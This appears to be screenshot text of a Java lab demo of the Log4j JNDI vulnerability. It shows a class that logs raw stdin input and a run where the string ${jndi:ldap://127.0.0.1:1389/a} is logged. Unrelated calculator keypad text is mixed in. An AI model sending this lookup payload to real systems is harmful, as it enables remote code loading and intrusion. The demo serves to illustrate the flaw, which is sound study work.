 public class log4j {
private static final Logger logger = LogManager.getLogger(log4j.class);
public static void main(String[] args) throws IOException {
BufferedReader br = new BufferedReader(new InputStreamReader(System.in));
String str = br.readLine();
logger.error( message: "user not found. username: {}", str);
}
}
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
log4j ×
/Library/Java/JavaVirtualMachines/jdk-11.0.2.jdk/Contents/Home/bin/java -javaagent:/
${jndi:ldap://127.0.0.1:1389/a}
10:27:42.447 [main] ERROR log4j - user not found. username: ${jndi:ldap://127.0.0.1:
Process finished with exit code 0